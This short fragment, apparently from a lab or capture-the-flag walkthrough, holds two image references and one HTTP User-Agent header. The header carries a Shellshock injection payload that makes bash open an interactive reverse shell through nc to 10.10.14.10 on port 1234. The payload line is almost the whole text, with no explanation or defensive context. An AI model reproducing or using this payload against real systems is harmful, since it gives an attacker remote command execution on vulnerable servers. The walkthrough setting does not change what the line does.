 User-Agent: () { :;}; /bin/bash -c 'rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/bash -i 2>&1 | nc 10.10.14.10 1234 > /tmp/f'
